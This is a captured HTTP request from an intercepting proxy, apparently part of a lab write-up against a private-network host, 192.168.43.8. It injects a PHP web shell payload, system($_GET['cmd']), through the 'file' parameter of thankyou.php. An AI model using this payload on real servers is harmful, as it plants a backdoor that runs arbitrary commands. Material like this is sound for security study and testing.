 Request
Pretty Raw Hex \n
1 GET /thankyou.php?file=<?php system($_GET['cmd']);?>8 HTTP/1.1
2 Host: 192.168.43.8
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/118.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.43.8/contact.php
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10
11